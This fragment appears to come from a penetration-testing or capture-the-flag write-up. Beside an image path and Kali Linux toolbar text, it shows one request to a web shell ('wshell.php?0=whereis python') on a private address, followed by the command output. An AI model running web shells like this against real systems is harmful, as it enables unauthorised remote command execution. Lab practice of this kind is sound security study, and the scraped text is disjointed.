 172.31.23.100/wshell.php?0=whereis python
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7 /